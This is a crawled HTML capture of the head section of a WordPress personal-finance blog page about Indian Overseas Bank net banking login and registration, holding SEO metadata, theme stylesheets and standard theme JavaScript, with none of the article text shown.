

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.financegab.com/banking/iob-net-banking/
body_size: 64335
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>IOB Net Banking: Login and Registration Process</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.financegab.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="IOB Net Banking: Check how to register and log in to Indian Overseas Bank Net Banking. Also know password reset and funds transfer process." />
	<link rel="canonical" href="https://www.financegab.com/banking/iob-net-banking/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IOB Net Banking: Login and Registration Process" />
	<meta property="og:description" content="IOB Net Banking: Check how to register and log in to Indian Overseas Bank Net Banking. Also know password reset and funds transfer process." />
	<meta property="og:url" content="https://www.financegab.com/banking/iob-net-banking/" />
	<meta property="og:site_name" content="Financegab" />
	<meta property="article:publisher" content="https://www.facebook.com/Financegabdotcom/" />
	<meta property="article:published_time" content="2023-11-08T09:54:23+00:00" />
	<meta property="article:modified_time" content="2024-05-01T08:28:37+00:00" />
	<meta property="og:image" content="https://www.financegab.com/wp-content/uploads/2023/11/IOB-Net-Banking.webp" />
	<meta property="og:image:width" content="710" />
	<meta property="og:image:height" content="473" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="FinanceGAB" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@finance_gab" />
	<meta name="twitter:site" content="@finance_gab" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="FinanceGAB" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.financegab.com/banking/iob-net-banking/#article","isPartOf":{"@id":"https://www.financegab.com/banking/iob-net-banking/"},"author":{"name":"FinanceGAB","@id":"https://www.financegab.com/#/schema/person/5e3f1c79b6a2a82030dba223a009a706"},"headline":"IOB Net Banking: Login and Registration Process","datePublished":"2023-11-08T09:54:23+00:00","dateModified":"2024-05-01T08:28:37+00:00","mainEntityOfPage":{"@id":"https://www.financegab.com/banking/iob-net-banking/"},"wordCount":1747,"commentCount":0,"publisher":{"@id":"https://www.financegab.com/#organization"},"image":{"@id":"https://www.financegab.com/banking/iob-net-banking/#primaryimage"},"thumbnailUrl":"https://www.financegab.com/wp-content/uploads/2023/11/IOB-Net-Banking.webp","articleSection":["Banking"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.financegab.com/banking/iob-net-banking/#respond"]}]},{"@type":"WebPage","@id":"https://www.financegab.com/banking/iob-net-banking/","url":"https://www.financegab.com/banking/iob-net-banking/","name":"IOB Net Banking: Login and Registration Process","isPartOf":{"@id":"https://www.financegab.com/#website"},"primaryImageOfPage":{"@id":"https://www.financegab.com/banking/iob-net-banking/#primaryimage"},"image":{"@id":"https://www.financegab.com/banking/iob-net-banking/#primaryimage"},"thumbnailUrl":"https://www.financegab.com/wp-content/uploads/2023/11/IOB-Net-Banking.webp","datePublished":"2023-11-08T09:54:23+00:00","dateModified":"2024-05-01T08:28:37+00:00","description":"IOB Net Banking: Check how to register and log in to Indian Overseas Bank Net Banking. Also know password reset and funds transfer process.","breadcrumb":{"@id":"https://www.financegab.com/banking/iob-net-banking/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.financegab.com/banking/iob-net-banking/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.financegab.com/banking/iob-net-banking/#primaryimage","url":"https://www.financegab.com/wp-content/uploads/2023/11/IOB-Net-Banking.webp","contentUrl":"https://www.financegab.com/wp-content/uploads/2023/11/IOB-Net-Banking.webp","width":710,"height":473,"caption":"IOB Net Banking"},{"@type":"BreadcrumbList","@id":"https://www.financegab.com/banking/iob-net-banking/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.financegab.com/"},{"@type":"ListItem","position":2,"name":"IOB Net Banking: Login and Registration Process"}]},{"@type":"WebSite","@id":"https://www.financegab.com/#website","url":"https://www.financegab.com/","name":"Financegab","description":"Personal Finance &amp; Investment Blog","publisher":{"@id":"https://www.financegab.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.financegab.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.financegab.com/#organization","name":"Financegab","url":"https://www.financegab.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.financegab.com/#/schema/logo/image/","url":"https://financegab.com/wp-content/uploads/2022/04/Financegab_logo.webp","contentUrl":"https://financegab.com/wp-content/uploads/2022/04/Financegab_logo.webp","width":300,"height":60,"caption":"Financegab"},"image":{"@id":"https://www.financegab.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Financegabdotcom/","https://x.com/finance_gab","https://www.instagram.com/financegabdotcom/","https://www.linkedin.com/company/financegab/"]},{"@type":"Person","@id":"https://www.financegab.com/#/schema/person/5e3f1c79b6a2a82030dba223a009a706","name":"FinanceGAB","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.financegab.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5d683750a556f61ceddc9310f99817453003f54dbbdce1932f20f338504d8f04?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/5d683750a556f61ceddc9310f99817453003f54dbbdce1932f20f338504d8f04?s=96&r=g","caption":"FinanceGAB"},"description":"Ajeet Sharma, the founder of Financegab and a well-known name in the field of financial blogging. Blogging since 2017, he has the expertise and excellent knowledge about personal finance. Financegab is all about personal finance which aims to create awareness among people about personal finance and help them to make smart, well-informed financial decisions.","sameAs":["https://www.financegab.com/"],"url":"https://www.financegab.com/author/financegab/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financegab &raquo; Feed" href="https://www.financegab.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financegab &raquo; Comments Feed" href="https://www.financegab.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financegab &raquo; IOB Net Banking: Login and Registration Process Comments Feed" href="https://www.financegab.com/banking/iob-net-banking/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.financegab.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.financegab.com%2Fbanking%2Fiob-net-banking%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.financegab.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.financegab.com%2Fbanking%2Fiob-net-banking%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.financegab.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.financegab.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.financegab.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.financegab.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.financegab.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.financegab.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.financegab.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.financegab.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.financegab.com/wp-json/wp/v2/posts/24163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.financegab.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.financegab.com/?p=24163' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.financegab.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.financegab.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.financegab.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="98ed372086";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
